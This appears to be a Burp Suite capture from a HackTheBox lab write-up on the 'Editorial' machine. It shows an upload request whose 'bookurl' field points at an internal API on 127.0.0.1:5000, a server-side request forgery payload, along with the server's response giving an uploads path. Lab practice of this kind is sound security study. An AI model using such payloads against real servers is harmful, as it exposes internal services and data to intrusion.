 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1509196026424604349319190160
8 Content-Length: 395
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1509196026424604349319190160
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------1509196026424604349319190160
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------1509196026424604349319190160--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 05:05:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/f5c1d483-ef80-43a1-989d-73d0854dc91c